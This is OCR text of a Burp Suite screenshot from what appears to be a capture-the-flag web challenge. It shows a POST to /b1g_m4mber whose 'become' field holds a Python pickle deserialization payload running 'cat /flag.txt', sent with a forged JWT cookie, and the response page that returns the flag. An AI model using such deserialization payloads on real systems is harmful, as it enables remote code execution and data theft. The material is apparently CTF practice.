 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
中
Send Cancel < > Target: http://61.147.171.105:55058 ?
Request
Raw Params Headers Hex
1 POST /b1g_m4mber HTTP/1.1
2 Host: 61.147.171.105:55058
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 143
9 Origin: http://61.147.171.105:55058
10 Connection: close
11 Referer: http://61.147.171.105:55058/b1g_m4mber
12 Cookie: _xsrf=2|575b4d19|5aa23ea6a3fbbdeb9239a623b21d4a3d|1753406110; commodity_id=
"2|1:0|10:1753409359|12:commodity_id|4:Mw==|097b624765b25650e501ebb73f2deb3ffa6f0dde9e
505c5a7b3e13dbef190a81"; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IicifQ.Bg1Aoyfyh4TfCk1Q7oOk5Kccy_
Jq5LEm2rwTQsr49fE
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 _xsrf=2%7C9e3b619c%7C93c212236a9b916e5b598aa67b7d66b8%7C1753406110&become=
ccommands%0Agetoutput%0Ap0%0A%28Vcat%20/flag.txt%0Ap1%0Atp2%0ARp3%0A.
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
47
48
49 <div class="ui text container login-wrap-inf">
50 <!-- 潜伏敌后已久,只能帮到这了 -->
51 <a href="/static/asd1f654e683wq/www.zip" ><span style="visibility:hidden">
删库跑路前我留了好东西在这里</span></a>
52 <div class="ui segments center padddd">
53 <!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
54 <div class="ui segment">
55 <img src="/static/img/b.png" alt=""/>
56
57 <p class="color_pink">admin</p>
58 <img class="lv" src="/static/img/member.png" alt=""/>
59
60 </div>
61 <div class="ui segment">flag{dfe54e6fe1e34f1e8fb03c8b50e963bd}</div>
62 <div class="ui segment">
63 <form action="/b1g_m4mber" method="post">
64 <input type="hidden" name="_xsrf" value="
2|82f0ca1a|8f09b9a576503ae84792212067b6cd3e|1753406110"/>
65 <input hidden="hidden" type="text" class="f-m ui segment" name="become" placeholder="
" value="admin" required>
66 <div class="group">
67 <button type="submit" class="ui secondary button ">一键成为大会员</button>
68 </div>
69 </form>
70 </div>
71 </div>
72 </div>
73
74 <div class="ui inverted vertical footer segment bottom">
75 <div class="ui container">
76 <div class="ui stackable inverted divided equal height stackable grid">
77 <div class="three wide column">
78 <h4 class="ui inverted header">About</h4>
79 <div class="ui inverted link list">
80 <a href="#" class="item">You can be my girlfriend</a>
81 <a href="#" class="item">Wait Wait Wait</a>
82 <a href="#" class="item"> It's you</a>
83 <a href="#" class="item"> Pull up </a>
84 <a href="#" class="item"> Hard To Get </a>
85 </div>
86 </div>
87 <div class="seven wide column">
88 <h4 class="ui inverted header">Achievement</h4>
? < + > Type a search term 0 matches
Done 3,199 bytes | 41 millis